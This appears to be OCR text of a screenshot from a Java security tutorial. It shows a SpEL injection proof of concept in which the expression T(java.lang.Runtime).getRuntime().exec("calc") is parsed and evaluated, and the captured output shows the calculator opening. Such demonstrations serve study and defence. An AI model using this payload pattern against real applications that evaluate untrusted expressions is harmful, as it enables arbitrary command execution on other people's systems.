 1 package com.mi1k7ea;
2
3 import org.springframework.expression.Expression;
4 import org.springframework.expression.ExpressionParser;
5 import org.springframework.expression.spel.standard.SpelExpressionParser;
6
7 public class MainApp {
8 public static void main(String[] args) throws Exception {
9 String spel = "T(java.lang.Runtime).getRuntime().exec(\"calc\")";
10 ExpressionParser parser = new SpelExpressionParser();
11 Expression expression = parser.parseExpression(spel);
12 System.out.println(expression.getValue());
13 }
14 }
Run: MainApp
\Java\jdk1.8.0_73\bin\java.exe" ...
java.lang.ProcessImpl@591f989e
Process finished with exit code 0
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =